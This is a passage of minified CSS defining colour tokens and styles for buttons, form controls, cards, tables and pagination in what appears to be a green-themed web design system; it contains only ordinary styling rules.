#d92c2019;--alpha-error-20: #d92c2033;--alpha-info-10: #156fee19;--alpha-info-20: #156fee33;--alpha-success-10: #06945419;--alpha-success-20: #06945433;--notification-background-error-light: var(--colors-red-50);--notification-background-info-light: var(--colors-blue-50);--notification-background-warning-light: var(--colors-yellow-50);--notification-background-success-light: var(--colors-green-50);--notification-background-brand-light: var(--colors-primary-sa-flag-50);--notification-background-default-light: var(--colors-neutral-50);--notification-background-default-50: var(--background-neutral-50);--notification-background-success-50: var(--background-success-50);--notification-background-warning-50: var(--background-warning-50);--notification-background-error-50: var(--background-error-50);--notification-background-brand-50: var(--colors-primary-sa-flag-50);--notification-background-info-50: var(--background-info-50);--notification-background-default-25: var(--background-neutral-25);--notification-background-success-25: var(--background-success-25);--notification-background-warning-25: var(--background-warning-25);--notification-background-error-25: var(--background-error-25);--notification-background-brand-25: var(--background-primary-25);--notification-background-info-25: var(--background-info-25);--notification-text-success: var(--text-success);--notification-text-error: var(--text-error);--notification-text-info: var(--text-info);--notification-text-warning: var(--text-warning);--notification-text-brand: var(--text-primary);--control-disabled: var(--colors-neutral-400)}@media(min-width: 768px)and (max-width: 1023px){:root{--letter-spacing-default: -0.02em;--display-sm-size: 28px;--display-sm-line-height: 38px;--display-sm-letter-spacing: -0.02em;--display-xs-size: 26px;--display-xs-line-height: 32px;--display-xs-letter-spacing: -0.02em;--display-2xl-letter-spacing: -0.02em;--display-xl-letter-spacing: -0.02em;--display-lg-letter-spacing: -0.02em;--display-md-letter-spacing: -0.02em;--text-xl-letter-spacing: -0.02em;--text-lg-letter-spacing: -0.02em;--text-md-letter-spacing: -0.02em;--text-sm-letter-spacing: -0.02em;--text-xs-letter-spacing: -0.02em;--text-xxs-letter-spacing: -0.02em}}.btn-primary{background-color:var(--button-background-primary-default, #1b8354);color:var(--button-text-oncolor-primary-default, #ffffff);border-color:var(--button-background-primary-default, #1b8354)}.btn-primary:visited{color:var(--button-text-oncolor-primary-default, #ffffff) !important;border-color:var(--button-background-primary-default, #1b8354) !important;background-color:var(--button-background-primary-default, #1b8354) !important}.btn-primary:hover:not(:disabled):not(.disabled){background-color:var(--button-background-primary-hovered, #166a45);border-color:var(--button-background-primary-hovered, #166a45);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-primary:active:not(:disabled):not(.disabled),.btn-primary.active:not(:disabled):not(.disabled){background-color:var(--button-background-primary-pressed, #104631);border-color:var(--button-background-primary-pressed, #104631);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-primary:focus:not(:disabled):not(.disabled),.btn-primary.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none}.btn-primary:disabled,.btn-primary.disabled{opacity:.5;cursor:not-allowed;background-color:var(--button-background-primary-default, #1b8354);border-color:var(--button-background-primary-default, #1b8354)}.btn-secondary{background-color:var(--button-background-neutral-default, #f3f4f6);color:var(--button-text-neutral-default, #161616);border-color:var(--button-background-neutral-default, #f3f4f6)}.btn-secondary:visited{color:var(--button-text-neutral-default, #161616) !important;border-color:var(--button-background-neutral-default, #f3f4f6) !important;background-color:var(--button-background-neutral-default, #f3f4f6) !important}.btn-secondary:hover:not(:disabled):not(.disabled){background-color:var(--button-background-neutral-hovered, #f3f4f6);border-color:var(--button-background-neutral-hovered, #f3f4f6);color:var(--button-text-neutral-default, #161616)}.btn-secondary:active:not(:disabled):not(.disabled),.btn-secondary.active:not(:disabled):not(.disabled){background-color:var(--button-background-neutral-pressed, #e5e7eb);border-color:var(--button-background-neutral-pressed, #e5e7eb);color:var(--button-text-neutral-default, #161616)}.btn-secondary:focus:not(:disabled):not(.disabled),.btn-secondary.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-neutral-focused, #f3f4f6);outline-offset:2px;box-shadow:none}.btn-secondary:disabled,.btn-secondary.disabled{opacity:.5;cursor:not-allowed;background-color:var(--button-background-neutral-default, #f3f4f6);border-color:var(--button-background-neutral-default, #f3f4f6)}.btn-danger{background-color:var(--button-background-danger-primary-default, #d92c20);color:var(--button-text-oncolor-primary-default, #ffffff);border-color:var(--button-background-danger-primary-default, #d92c20)}.btn-danger:visited{color:var(--button-text-oncolor-primary-default, #ffffff) !important;border-color:var(--button-background-danger-primary-default, #d92c20) !important;background-color:var(--button-background-danger-primary-default, #d92c20) !important}.btn-danger:hover:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-hovered, #b32318);border-color:var(--button-background-danger-primary-hovered, #b32318);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-danger:active:not(:disabled):not(.disabled),.btn-danger.active:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-pressed, #7a1712);border-color:var(--button-background-danger-primary-pressed, #7a1712);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-danger:focus:not(:disabled):not(.disabled),.btn-danger.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-danger-primary-focused, #d92c20);outline-offset:2px;box-shadow:none}.btn-danger:disabled,.btn-danger.disabled{opacity:.5;cursor:not-allowed;background-color:var(--button-background-danger-primary-default, #d92c20);border-color:var(--button-background-danger-primary-default, #d92c20)}.btn-success{background-color:var(--colors-green-600, #069454);color:#fff;border-color:var(--colors-green-600, #069454)}.btn-success:visited{color:#fff !important;border-color:var(--colors-green-600, #069454) !important;background-color:var(--colors-green-600, #069454) !important}.btn-success:hover:not(:disabled):not(.disabled){background-color:var(--colors-green-700, #067647);border-color:var(--colors-green-700, #067647);color:#fff}.btn-success:active:not(:disabled):not(.disabled),.btn-success.active:not(:disabled):not(.disabled){background-color:var(--colors-green-900, #074c30);border-color:var(--colors-green-900, #074c30);color:#fff}.btn-success:focus:not(:disabled):not(.disabled),.btn-success.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-green-600, #069454);outline-offset:2px;box-shadow:none}.btn-success:disabled,.btn-success.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-green-600, #069454);border-color:var(--colors-green-600, #069454)}.btn-info{background-color:var(--colors-blue-600, #156fee);color:#fff;border-color:var(--colors-blue-600, #156fee)}.btn-info:visited{color:#fff !important;border-color:var(--colors-blue-600, #156fee) !important;background-color:var(--colors-blue-600, #156fee) !important}.btn-info:hover:not(:disabled):not(.disabled){background-color:var(--colors-blue-700, #175cd3);border-color:var(--colors-blue-700, #175cd3);color:#fff}.btn-info:active:not(:disabled):not(.disabled),.btn-info.active:not(:disabled):not(.disabled){background-color:var(--colors-blue-900, #194084);border-color:var(--colors-blue-900, #194084);color:#fff}.btn-info:focus:not(:disabled):not(.disabled),.btn-info.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-blue-600, #156fee);outline-offset:2px;box-shadow:none}.btn-info:disabled,.btn-info.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-blue-600, #156fee);border-color:var(--colors-blue-600, #156fee)}.btn-warning{background-color:var(--colors-yellow-600, #f79009);color:#fff;border-color:var(--colors-yellow-600, #f79009)}.btn-warning:visited{color:#fff !important;border-color:var(--colors-yellow-600, #f79009) !important;background-color:var(--colors-yellow-600, #f79009) !important}.btn-warning:hover:not(:disabled):not(.disabled){background-color:var(--colors-yellow-700, #dc6803);border-color:var(--colors-yellow-700, #dc6803);color:#fff}.btn-warning:active:not(:disabled):not(.disabled),.btn-warning.active:not(:disabled):not(.disabled){background-color:var(--colors-yellow-900, #93370d);border-color:var(--colors-yellow-900, #93370d);color:#fff}.btn-warning:focus:not(:disabled):not(.disabled),.btn-warning.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-yellow-600, #f79009);outline-offset:2px;box-shadow:none}.btn-warning:disabled,.btn-warning.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-yellow-600, #f79009);border-color:var(--colors-yellow-600, #f79009)}.btn-light{background-color:var(--colors-neutral-100, #f3f4f6);color:var(--text-default, #161616);border-color:var(--colors-neutral-100, #f3f4f6)}.btn-light:visited{color:var(--text-default, #161616) !important;border-color:var(--colors-neutral-100, #f3f4f6) !important;background-color:var(--colors-neutral-100, #f3f4f6) !important}.btn-light:hover:not(:disabled):not(.disabled){background-color:var(--colors-neutral-200, #e5e7eb);border-color:var(--colors-neutral-200, #e5e7eb);color:var(--text-default, #161616)}.btn-light:active:not(:disabled):not(.disabled),.btn-light.active:not(:disabled):not(.disabled){background-color:var(--colors-neutral-300, #d2d6db);border-color:var(--colors-neutral-300, #d2d6db);color:var(--text-default, #161616)}.btn-light:focus:not(:disabled):not(.disabled),.btn-light.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-neutral-100, #f3f4f6);outline-offset:2px;box-shadow:none}.btn-light:disabled,.btn-light.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-neutral-100, #f3f4f6);border-color:var(--colors-neutral-100, #f3f4f6)}.btn-dark{background-color:var(--colors-neutral-950, #0c111b);color:#fff;border-color:var(--colors-neutral-950, #0c111b)}.btn-dark:visited{color:#fff !important;border-color:var(--colors-neutral-950, #0c111b) !important;background-color:var(--colors-neutral-950, #0c111b) !important}.btn-dark:hover:not(:disabled):not(.disabled){background-color:var(--colors-neutral-800, #1f2a37);border-color:var(--colors-neutral-800, #1f2a37);color:#fff}.btn-dark:active:not(:disabled):not(.disabled),.btn-dark.active:not(:disabled):not(.disabled){background-color:var(--colors-neutral-600, #4d5761);border-color:var(--colors-neutral-600, #4d5761);color:#fff}.btn-dark:focus:not(:disabled):not(.disabled),.btn-dark.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-neutral-950, #0c111b);outline-offset:2px;box-shadow:none}.btn-dark:disabled,.btn-dark.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-neutral-950, #0c111b);border-color:var(--colors-neutral-950, #0c111b)}.btn-outline-primary{background-color:rgba(0,0,0,0);color:var(--button-background-primary-default, #1b8354);border-color:var(--button-background-primary-default, #1b8354)}.btn-outline-primary:visited{color:var(--button-background-primary-default, #1b8354) !important;border-color:var(--button-background-primary-default, #1b8354) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-primary:hover:not(:disabled):not(.disabled){background-color:var(--button-background-primary-hovered, #166a45);border-color:var(--button-background-primary-hovered, #166a45);color:#fff}.btn-outline-primary:active:not(:disabled):not(.disabled),.btn-outline-primary.active:not(:disabled):not(.disabled){background-color:var(--button-background-primary-hovered, #166a45);border-color:var(--button-background-primary-hovered, #166a45);color:#fff}.btn-outline-primary:focus:not(:disabled):not(.disabled),.btn-outline-primary.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-primary-default, #1b8354);outline-offset:2px;box-shadow:none}.btn-outline-primary:disabled,.btn-outline-primary.disabled{opacity:.5;cursor:not-allowed}.btn-outline-secondary{background-color:rgba(0,0,0,0);color:var(--text-default, #161616);border-color:var(--colors-neutral-300, #d2d6db)}.btn-outline-secondary:visited{color:var(--text-default, #161616) !important;border-color:var(--colors-neutral-300, #d2d6db) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-secondary:hover:not(:disabled):not(.disabled){background-color:var(--colors-neutral-100, #f3f4f6);border-color:var(--colors-neutral-400, #9da4ae);color:var(--text-default, #161616)}.btn-outline-secondary:active:not(:disabled):not(.disabled),.btn-outline-secondary.active:not(:disabled):not(.disabled){background-color:var(--colors-neutral-100, #f3f4f6);border-color:var(--colors-neutral-400, #9da4ae);color:var(--text-default, #161616)}.btn-outline-secondary:focus:not(:disabled):not(.disabled),.btn-outline-secondary.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-neutral-300, #d2d6db);outline-offset:2px;box-shadow:none}.btn-outline-secondary:disabled,.btn-outline-secondary.disabled{opacity:.5;cursor:not-allowed}.btn-outline-danger{background-color:rgba(0,0,0,0);color:var(--button-background-danger-primary-default, #d92c20);border-color:var(--button-background-danger-primary-default, #d92c20)}.btn-outline-danger:visited{color:var(--button-background-danger-primary-default, #d92c20) !important;border-color:var(--button-background-danger-primary-default, #d92c20) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-danger:hover:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-hovered, #b32318);border-color:var(--button-background-danger-primary-hovered, #b32318);color:#fff}.btn-outline-danger:active:not(:disabled):not(.disabled),.btn-outline-danger.active:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-hovered, #b32318);border-color:var(--button-background-danger-primary-hovered, #b32318);color:#fff}.btn-outline-danger:focus:not(:disabled):not(.disabled),.btn-outline-danger.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-danger-primary-default, #d92c20);outline-offset:2px;box-shadow:none}.btn-outline-danger:disabled,.btn-outline-danger.disabled{opacity:.5;cursor:not-allowed}.btn-outline-success{background-color:rgba(0,0,0,0);color:var(--colors-green-600, #069454);border-color:var(--colors-green-600, #069454)}.btn-outline-success:visited{color:var(--colors-green-600, #069454) !important;border-color:var(--colors-green-600, #069454) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-success:hover:not(:disabled):not(.disabled){background-color:var(--colors-green-700, #067647);border-color:var(--colors-green-700, #067647);color:#fff}.btn-outline-success:active:not(:disabled):not(.disabled),.btn-outline-success.active:not(:disabled):not(.disabled){background-color:var(--colors-green-700, #067647);border-color:var(--colors-green-700, #067647);color:#fff}.btn-outline-success:focus:not(:disabled):not(.disabled),.btn-outline-success.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-green-600, #069454);outline-offset:2px;box-shadow:none}.btn-outline-success:disabled,.btn-outline-success.disabled{opacity:.5;cursor:not-allowed}.btn-link{background-color:rgba(0,0,0,0);color:var(--link-primary-default, #1b8354);border:none;text-decoration:none}.btn-link:hover:not(:disabled):not(.disabled){color:var(--link-primary-hovered, #166a45);text-decoration:underline}.btn-link:focus:not(:disabled):not(.disabled){outline:2px solid var(--link-primary-default, #1b8354);outline-offset:2px;text-decoration:none}.btn-link:disabled,.btn-link.disabled{opacity:.5;cursor:not-allowed}.btn-sm{padding:.375rem .75rem;font-size:.875rem}.btn-lg{padding:.75rem 1.5rem;font-size:1.125rem}.btn-block{display:block;width:100%}.btn-group .btn:focus{outline-offset:0}.form-control{background-color:var(--form-field-background-default, #ffffff);border-color:var(--form-field-border-default, #d2d6db);color:var(--form-field-text-filled, #161616)}.form-control::placeholder{color:var(--form-field-text-placeholder, #6c727e);opacity:1}.form-control:hover:not(:disabled):not([readonly]){border-color:var(--form-field-border-hovered, #384250)}.form-control:focus{background-color:var(--form-field-background-default, #ffffff);border-color:var(--button-background-primary-default, #1b8354);color:var(--form-field-text-filled, #161616);box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1));outline:none}.form-control:disabled{background-color:var(--form-field-background-lighter, #fcfcfd);opacity:.6;cursor:not-allowed}.form-control[readonly]{background-color:var(--form-field-background-lighter, #fcfcfd);cursor:default}.form-select{background-color:var(--form-field-background-default, #ffffff);border-color:var(--form-field-border-default, #d2d6db);color:var(--form-field-text-filled, #161616)}.form-select:hover:not(:disabled){border-color:var(--form-field-border-hovered, #384250)}.form-select:focus{border-color:var(--button-background-primary-default, #1b8354);box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1));outline:none}.form-select:disabled{background-color:var(--form-field-background-lighter, #fcfcfd);opacity:.6}.form-label{color:var(--form-field-text-label, #161616);font-weight:500;font-size:.875rem;margin-bottom:.5rem}.form-text{color:var(--form-field-text-placeholder, #6c727e);font-size:.75rem}.form-control.is-valid,.form-select.is-valid{border-color:var(--colors-green-600, #069454)}.form-control.is-valid:focus,.form-select.is-valid:focus{border-color:var(--colors-green-600, #069454);box-shadow:0 0 0 4px var(--colors-green-50, rgba(6, 148, 84, 0.1))}.valid-feedback{color:var(--colors-green-600, #069454);font-size:.875rem}.valid-tooltip{background-color:var(--colors-green-600, #069454);color:#fff}.form-control.is-invalid,.form-select.is-invalid{border-color:var(--border-error, #d92c20)}.form-control.is-invalid:focus,.form-select.is-invalid:focus{border-color:var(--border-error, #d92c20);box-shadow:0 0 0 4px var(--colors-red-50, rgba(217, 44, 32, 0.1))}.invalid-feedback{color:var(--border-error, #d92c20);font-size:.875rem}.invalid-tooltip{background-color:var(--border-error, #d92c20);color:#fff}.form-check-input{background-color:var(--control-background-default, #ffffff);border-color:var(--control-border-default, #d2d6db)}.form-check-input:checked{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-check-input:focus{border-color:var(--button-background-primary-default, #1b8354);box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1))}.form-check-input:disabled{opacity:.5;cursor:not-allowed}.form-check-input:indeterminate{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-check-label{color:var(--form-field-text-label, #161616);font-size:.875rem;cursor:pointer}.form-check-input:disabled~.form-check-label{opacity:.5;cursor:not-allowed}.form-check-input[type=radio]:checked{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-switch .form-check-input{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-range::-webkit-slider-thumb{background-color:var(--button-background-primary-default, #1b8354)}.form-range::-webkit-slider-thumb:hover{background-color:var(--button-background-primary-hovered, #166a45)}.form-range::-moz-range-thumb{background-color:var(--button-background-primary-default, #1b8354)}.form-range::-moz-range-thumb:hover{background-color:var(--button-background-primary-hovered, #166a45)}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1))}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1))}.form-control[type=file]::file-selector-button{background-color:var(--button-background-neutral-default, #f3f4f6);color:var(--button-text-neutral-default, #161616);border:1px solid var(--form-field-border-default, #d2d6db);padding:.375rem .75rem;margin-right:.75rem;border-radius:.375rem}.form-control[type=file]::file-selector-button:hover{background-color:var(--button-background-neutral-hovered, #e5e7eb)}.input-group-text{background-color:var(--background-neutral-100, #f3f4f6);border-color:var(--form-field-border-default, #d2d6db);color:var(--form-field-text-label, #161616)}.form-floating>label{color:var(--form-field-text-placeholder, #6c727e)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{color:var(--form-field-text-label, #161616);opacity:.65}.form-control-sm,.form-select-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.25rem}.form-control-lg,.form-select-lg{padding:.75rem 1rem;font-size:1.125rem;border-radius:.5rem}.card{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-lg, 1rem);box-shadow:var(--shadow-md, 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 0.1))}.card.shadow,.card.shadow-sm,.card.shadow-lg{border:none}.card-header{background-color:rgba(0,0,0,0);border-bottom-color:var(--border-neutral-primary, #d2d6db);padding:var(--spacing-xl, 1rem);font-weight:600;color:var(--text-default, #161616)}.card-body{padding:var(--spacing-xl, 1rem);color:var(--text-default, #161616)}.card-title{color:var(--text-default, #161616);font-weight:600;margin-bottom:var(--spacing-md, 0.5rem)}.card-subtitle{color:var(--colors-neutral-600, #4d5761);font-size:.875rem;margin-top:calc(var(--spacing-md, 0.5rem)*-0.5);margin-bottom:var(--spacing-md, 0.5rem)}.card-text{color:var(--text-default, #161616);line-height:1.5}.card-text:last-child{margin-bottom:0}.card-link{color:var(--link-primary-default, #1b8354);text-decoration:none}.card-link:hover{color:var(--link-primary-hovered, #166a45);text-decoration:underline}.card-link:focus{outline:2px solid var(--link-primary-default, #1b8354);outline-offset:2px}.card-footer{background-color:rgba(0,0,0,0);border-top-color:var(--border-neutral-primary, #d2d6db);padding:var(--spacing-xl, 1rem);color:var(--colors-neutral-600, #4d5761)}.card-img:first-child,.card-img-top:first-child,.card-img-bottom:first-child{border-top-left-radius:var(--radius-lg, 1rem);border-top-right-radius:var(--radius-lg, 1rem)}.card-img:last-child,.card-img-top:last-child,.card-img-bottom:last-child{border-bottom-left-radius:var(--radius-lg, 1rem);border-bottom-right-radius:var(--radius-lg, 1rem)}.card-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);border-color:var(--colors-primary-sa-flag-200, #b8eacb)}.card-primary .card-header,.card-primary .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-primary-sa-flag-200, #b8eacb)}.card-success{background-color:var(--colors-green-50, #ecfdf3);border-color:var(--colors-green-200, #abefc6)}.card-success .card-header,.card-success .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-green-200, #abefc6)}.card-info{background-color:var(--colors-blue-50, #eff8ff);border-color:var(--colors-blue-200, #b2ddff)}.card-info .card-header,.card-info .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-blue-200, #b2ddff)}.card-warning{background-color:var(--colors-yellow-50, #fffaeb);border-color:var(--colors-yellow-200, #fedf89)}.card-warning .card-header,.card-warning .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-yellow-200, #fedf89)}.card-danger{background-color:var(--colors-red-50, #fef3f2);border-color:var(--colors-red-200, #fecdca)}.card-danger .card-header,.card-danger .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-red-200, #fecdca)}.card-light{background-color:var(--colors-neutral-50, #f9fafb);border-color:var(--colors-neutral-200, #e5e7eb)}.card-light .card-header,.card-light .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-neutral-200, #e5e7eb)}.card-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250);color:#fff}.card-dark .card-header,.card-dark .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-neutral-700, #384250);color:#fff}.card-dark .card-title,.card-dark .card-text{color:#fff}.card-dark .card-subtitle{color:var(--colors-neutral-400, #9da4ae)}.card-group>.card{box-shadow:var(--shadow-md, 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 0.1))}.card-hover{transition:all .3s ease;cursor:pointer}.card-hover:hover{transform:translateY(-4px);box-shadow:var(--shadow-lg, 0px 4px 6px -2px rgba(16, 24, 40, 0.03), 0px 12px 16px -4px rgba(16, 24, 40, 0.08))}.card-selectable{cursor:pointer;transition:all .2s ease}.card-selectable:hover{border-color:var(--colors-primary-sa-flag-300, #88d8ad);box-shadow:var(--shadow-md, 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 0.1))}.card-selectable.selected,.card-selectable:active{border-color:var(--button-background-primary-default, #1b8354);background-color:var(--colors-primary-sa-flag-50, #f3fcf6)}.card-icon{display:flex;align-items:flex-start;gap:var(--spacing-xl, 1rem)}.card-icon .card-icon-wrapper{flex-shrink:0;width:48px;height:48px;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-md, 0.5rem);background-color:var(--colors-primary-sa-flag-100, #dff6e7);color:var(--colors-primary-sa-flag-600-primary, #1b8354)}.card-icon .card-icon-content{flex:1}@media(max-width: 767.98px){.card-body{padding:var(--spacing-md, 0.75rem)}.card-header,.card-footer{padding:var(--spacing-md, 0.75rem)}}.table{color:var(--text-default, #161616);border-color:var(--border-neutral-primary, #d2d6db)}.table>thead{background-color:var(--background-neutral-50, #f9fafb);border-bottom:2px solid var(--border-neutral-primary, #d2d6db)}.table>thead>tr>th{color:var(--text-default, #161616);font-weight:600;font-size:.875rem;text-transform:none;padding:var(--spacing-xl, 1rem);border-bottom-color:var(--border-neutral-primary, #d2d6db)}.table>tbody>tr>td{padding:var(--spacing-xl, 1rem);border-bottom-color:var(--border-neutral-primary, #d2d6db);vertical-align:middle}.table>tfoot>tr>td,.table>tfoot>tr>th{padding:var(--spacing-xl, 1rem);border-top:2px solid var(--border-neutral-primary, #d2d6db);background-color:var(--background-neutral-50, #f9fafb);font-weight:600}.table-bordered{border-color:var(--border-neutral-primary, #d2d6db)}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border-color:var(--border-neutral-primary, #d2d6db)}.table-borderless>thead>tr>th,.table-borderless>thead>tr>td,.table-borderless>tbody>tr>th,.table-borderless>tbody>tr>td,.table-borderless>tfoot>tr>th,.table-borderless>tfoot>tr>td{border-bottom-width:0}.table-borderless>thead>tr>th{border-bottom:1px solid var(--border-neutral-primary, #d2d6db)}.table-striped>tbody>tr:nth-of-type(odd)>*{background-color:var(--background-neutral-50, #f9fafb);color:var(--text-default, #161616)}.table-striped-columns>:not(caption)>tr>:nth-child(even){background-color:var(--background-neutral-50, #f9fafb)}.table-hover>tbody>tr:hover>*{background-color:var(--background-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.table-active{background-color:var(--background-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.table-sm>thead>tr>th,.table-sm>thead>tr>td,.table-sm>tbody>tr>th,.table-sm>tbody>tr>td,.table-sm>tfoot>tr>th,.table-sm>tfoot>tr>td{padding:var(--spacing-md, 0.5rem)}.table-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);border-color:var(--colors-primary-sa-flag-200, #b8eacb);color:var(--text-default, #161616)}.table-success{background-color:var(--colors-green-50, #ecfdf3);border-color:var(--colors-green-200, #abefc6);color:var(--text-default, #161616)}.table-info{background-color:var(--colors-blue-50, #eff8ff);border-color:var(--colors-blue-200, #b2ddff);color:var(--text-default, #161616)}.table-warning{background-color:var(--colors-yellow-50, #fffaeb);border-color:var(--colors-yellow-200, #fedf89);color:var(--text-default, #161616)}.table-danger{background-color:var(--colors-red-50, #fef3f2);border-color:var(--colors-red-200, #fecdca);color:var(--text-default, #161616)}.table-light{background-color:var(--background-neutral-50, #f9fafb);border-color:var(--colors-neutral-200, #e5e7eb);color:var(--text-default, #161616)}.table-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250);color:#fff}.table-dark>thead,.table-dark>tbody,.table-dark>tfoot{border-color:var(--colors-neutral-700, #384250)}.table-responsive{-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table>caption{color:var(--colors-neutral-600, #4d5761);padding-top:var(--spacing-md, 0.5rem);padding-bottom:var(--spacing-md, 0.5rem)}.table-sortable>thead>tr>th{cursor:pointer;user-select:none;position:relative;padding-right:2rem}.table-sortable>thead>tr>th::after{content:"↕";position:absolute;right:.75rem;opacity:.5}.table-sortable>thead>tr>th.sorted-asc::after{content:"↑";opacity:1;color:var(--button-background-primary-default, #1b8354)}.table-sortable>thead>tr>th.sorted-desc::after{content:"↓";opacity:1;color:var(--button-background-primary-default, #1b8354)}.table-sortable>thead>tr>th:hover{background-color:var(--background-neutral-100, #f3f4f6)}.table-actions{width:1%;white-space:nowrap;text-align:right}.table-actions .btn{margin-left:var(--spacing-md, 0.5rem)}.table-selectable>tbody>tr{cursor:pointer;transition:background-color .2s ease}.table-selectable>tbody>tr:hover{background-color:var(--background-neutral-100, #f3f4f6)}.table-selectable>tbody>tr.selected{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);border-left:3px solid var(--button-background-primary-default, #1b8354)}.table-checkbox{width:1%;padding-right:var(--spacing-md, 0.5rem)}.table-checkbox .form-check{margin:0}@media(max-width: 767.98px){.table>thead>tr>th,.table>tbody>tr>td,.table>tfoot>tr>td,.table>tfoot>tr>th{padding:var(--spacing-md, 0.5rem);font-size:.875rem}.table-sm>thead>tr>th,.table-sm>thead>tr>td,.table-sm>tbody>tr>th,.table-sm>tbody>tr>td,.table-sm>tfoot>tr>th,.table-sm>tfoot>tr>td{padding:.25rem}}.pagination{display:flex;align-items:center;gap:var(--spacing-md, 8px);list-style:none;margin:0;padding:0;flex-wrap:wrap}.page-item{position:relative;display:flex;align-items:center;justify-content:center;margin:0}.page-item .page-link{position:relative;display:flex;align-items:center;justify-content:center;min-width:32px;height:32px;padding:6px;background-color:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm, 4px);font-family:var(--font-family-text, inherit);font-size:var(--text-md-size, 1rem);font-weight:var(--text-md-weight, 400);line-height:var(--text-md-line-height, 1.5);color:var(--text-default, #161616);cursor:pointer;transition:all .15s ease;text-decoration:none;user-select:none;box-shadow:none}.page-item .page-link:hover:not(.active):not([disabled]){color:var(--text-primary-sa-flag, #14573a);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);z-index:2}.page-item .page-link:focus{outline:2px solid var(--button-background-primary-default, #1b8354);outline-offset:2px;box-shadow:none;z-index:3}.page-item.active .page-link{color:var(--text-default, #161616);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);cursor:default;z-index:1}.page-item.active .page-link::after{content:"";position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:24px;height:3px;background-color:var(--background-primary, #1b8354);border-radius:var(--radius-full, 9999px)}.page-item.active .page-link:hover{color:var(--text-default, #161616);background-color:rgba(0,0,0,0)}.page-item.disabled .page-link{color:var(--text-default, #161616);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);cursor:not-allowed;opacity:.4;pointer-events:none}.page-item:first-child .page-link,.page-item:last-child .page-link{border-radius:var(--radius-sm, 4px)}.page-item[role=presentation] 